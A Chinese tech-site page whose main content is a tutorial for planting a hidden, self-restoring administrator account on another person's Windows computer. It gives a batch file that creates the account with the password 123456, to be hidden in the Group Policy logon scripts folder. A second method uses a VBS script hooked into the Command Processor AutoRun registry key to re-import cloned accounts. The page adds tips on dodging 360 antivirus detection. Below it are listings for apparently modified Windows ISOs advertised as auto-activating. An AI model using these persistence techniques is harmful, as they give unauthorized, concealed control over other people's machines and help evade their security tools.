windows下建立永久帐号方法
1、在自己电脑里面建立一个.txt文本文件.
2、在里面输入内容:
@echo off
net user xixi 123456 /add 注释:前面xixi是用户名后面123456是密码;
net localgroup administrators xixi /add
3、把这个文件保存,更改后缀为xixi.bat 注释:前面名字随便,后面格式一定要是bat;
4、把这个文件拷贝到对方电脑C:\WINNT\system32\GroupPolicy\User\Scripts\Logon文件目录下,没有的话自己创建。别忘了将文件属性设为“隐藏”哦!
完成,下次对方电脑无论如何都有这个管理员帐号,删除了,下次启动还有!
如果把里面的内容改成:
@echo off
net user administrator 123456 /add
意思是不管你怎么改,下次启动管理员帐号administrator密码一直是123456
作者:xixi
逍遥复仇点评:以上应该对应的就是组策略里计算机管理中的“登录”和“注销”脚本,打开gpedit.msc找找看,听说此法360能检测出来,我是没有试,你可以先用360扫一下如果能查出来将其设为信任就OK了!
强调一下本文貌似要配合《》才算是完美!既然都走到这里了《》这篇也一起看了吧!
==================================================================
另外一种命令行截持重建帐号的方法:
将已在注册中克隆好的帐号分别导出一份,比如"guest$.reg"和"0x3f5.reg"复制c:\windows\目录下,然后在同目录下建立一个cmd.vbs脚本内容如下:
On Error Resume Next
set yecha=wscript.createobject("wscript.shell")
yecha.run "regedit.exe /s guest$.reg",0
yecha.run "regedit.exe /s 0x3f5.reg",0
在注册表中这个项KEY_LOCAL_MACHINE\Software\Microsoft\Command Processor\AutoRun里AutoRun键值中输入我们的脚本路径就OK。
(这个项起的作用是打开CMD自动运行我们编辑好的脚本文件)
提示:360安全卫士能查的出来显示为“命令行截持”,TNND,我把它加入信任了就没事了,管理员神精了会天天翻360那个不起眼的地方?
整理作者:逍遥复仇
推荐系统
番茄花园 Windows 10 极速企业版 版本1903 2022年7月(32位) ISO镜像快速下载
语言:中文版系统大小:3.98GB系统类型:Win10番茄花园 Windows 10 32位极速企业版 v2022年7月 一、系统主要特点: 使用微软Win10正式发布的企业TLSB版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过程中自动激活
新萝卜家园电脑城专用系统 Windows10 x86 企业版 版本1507 2022年7月(32位) ISO镜像高速下载
语言:中文版系统大小:3.98GB系统类型:Win10新萝卜家园电脑城专用系统 Windows10 x86企业版 2022年7月 一、系统主要特点: 使用微软Win10正式发布的企业TLSB版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过程
笔记本&台式机专用系统 Windows10 企业版 版本1903 2022年7月(32位) ISO镜像快速下载
语言:中文版系统大小:3.98GB系统类型:Win10笔记本台式机专用系统 Windows 10 32位企业版 v2022年7月 一、系统主要特点: 使用微软Win10正式发布的企业TLSB版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过
笔记本&台式机专用系统 Windows10 企业版 版本1903 2022年7月(64位) 提供下载
语言:中文版系统大小:3.98GB系统类型:Win10笔记本台式机专用系统 Windows10 64专业版 v2022年7月 一、系统主要特点: 使用微软Win10正式发布的专业版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过程中自动
雨林木风 Windows10 x64 企业装机版 版本1903 2022年7月(64位) ISO镜像高速下载
语言:中文版系统大小:3.98GB系统类型:Win10新雨林木风 Windows10 x64 企业装机版 2022年7月 一、系统主要特点: 使用微软Win10正式发布的企业TLSB版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过程中自动激活
深度技术 Windows 10 x64 企业版 电脑城装机版 版本1903 2022年7月(64位) 高速下载
语言:中文版系统大小:3.98GB系统类型:Win10深度技术 Windows 10 x64 企业TLSB 电脑城装机版2022年7月 一、系统主要特点: 使用微软Win10正式发布的企业TLSB版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过程
电脑公司 装机专用系统Windows10 x64 企业版2022年7月(64位) ISO镜像高速下载
语言:中文版系统大小:3.98GB系统类型:Win10电脑公司 装机专用系统 Windows10 x64 企业TLSB版2022年7月一、系统主要特点: 使用微软Win10正式发布的企业TLSB版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过
新雨林木风 Windows10 x86 企业装机版2022年7月(32位) ISO镜像高速下载
语言:中文版系统大小:3.15GB系统类型:Win10新雨林木风 Windows10 x86 专业版 2022年7月 一、系统主要特点: 使用微软Win10正式发布的专业版制作; 安装过程全自动无人值守,无需输入序列号,全自动设置; 安装完成后使用Administrator账户直接登录系统,无需手动设置账号。 安装过程中自动激活系统,无
热门系统
- 1华硕笔记本&台式机专用系统 GhostWin7 32位正式旗舰版2018年8月(32位)ISO镜像下载
- 2雨林木风 Ghost Win7 SP1 装机版 2020年4月(32位) 提供下载
- 3深度技术 Windows 10 x86 企业版 电脑城装机版2018年10月(32位) ISO镜像免费下载
- 4电脑公司 装机专用系统Windows10 x86喜迎国庆 企业版2020年10月(32位) ISO镜像快速下载
- 5深度技术 Windows 10 x86 企业版 六一节 电脑城装机版 版本1903 2022年6月(32位) ISO镜像免费下载
- 6深度技术 Windows 10 x64 企业版 电脑城装机版2021年1月(64位) 高速下载
- 7新萝卜家园电脑城专用系统 Windows10 x64 企业版2019年10月(64位) ISO镜像免费下载
- 8新萝卜家园 GhostWin7 SP1 最新电脑城极速装机版2018年8月(32位)ISO镜像下载
- 9电脑公司Ghost Win8.1 x32 精选纯净版2022年5月(免激活) ISO镜像高速下载
- 10新萝卜家园Ghost Win8.1 X32 最新纯净版2018年05(自动激活) ISO镜像免费下载
热门文章
- 1华为手环6pro有游泳功能吗-支持游泳模式吗
- 2重装上阵新赛季有哪些重型武器_重装上阵新赛季重型武器列表
- 3系统之家win8笔记本推荐
- 4使用win7中本地搜索功能时四个技巧快速找到文件的操作方如何用win7的搜索功能法
- 5premiere怎么更改素材序列? premiere更改序列设置的方法
- 6天天酷跑布鲁与冰原狼仔哪一个好 布鲁好还是冰原狼仔好
- 7斐讯k1路由器刷Breed BootLoader(不死UBoot)教程
- 8路由器密码忘了怎么办 无线路由器登陆密码忘了解决方法【详解】
- 9战双帕弥什超频晶币极如何获得_战双帕弥什超频晶币极获得方法
- 10Redmi AirDots 3 Pro体验如何 Redmi AirDots 3 Pro详细评测
常用系统
- 1电脑公司Ghost Win7 x64 Sp1装机万能版2018年10月(64位) ISO镜像免费下载
- 2联想笔记本&台式机专用系统 GHOSTXPSP3 2018年4月 海量驱动DVD版 ISO镜像免费下载
- 3电脑公司Ghost Win7 Sp1 中秋特别 装机万能版2020年9月(32位) 提供下载
- 4深度技术 Windows 10 x64 企业版 电脑城装机版2018年4月(64位) 提供下载
- 5电脑公司 装机专用系统Windows10 x86企业版 版本1903 2022年5月(32位) ISO镜像快速下载
- 6雨林木风 Ghost Win7 SP1 装机版 2019年10月(32位) 提供下载
- 7番茄花园Ghost Win7 x64 SP1稳定装机版2019年5月(64位) 高速下载
- 8深度技术Ghost Win8.1 x32位 特别纯净版2020年5月(免激活) ISO镜像高速下载
- 9深度技术Ghost Win8.1 x32位 特别纯净版2021年4月(免激活) ISO镜像高速下载
- 10深度技术 Windows 10 x64 企业版 电脑城装机版2020年5月(64位) 高速下载